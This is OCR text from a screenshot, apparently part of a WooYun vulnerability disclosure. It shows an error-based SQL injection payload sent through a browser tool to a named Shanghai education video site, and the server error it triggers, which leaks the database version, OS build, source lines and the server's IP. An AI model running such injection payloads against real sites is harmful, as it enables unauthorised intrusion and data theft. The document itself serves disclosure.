 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86) <br> Apr 14 2006 01:12:25 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Express Editio...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://tywx.mhedu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKey WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL
http://tywx.mhedu.sh.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKeyword=11%%27%20and%20@@version%3E0%20and%20%27%%27=%27&nPage=1&IsIncludeChild=1&
ViewType=1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
Line 142:
Line 143: xmlList.TransformSource =ViewType==1? "list.xslt" : "piclist.xslt";
Line 144: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild)
Line 145: xd.DocumentElement.SetAttribute("Subject_ID", Subject_ID.ToString());
完成 PageRank Alexa Microsoft-IIS/7.5 202.158.162.172
www.wooyun.org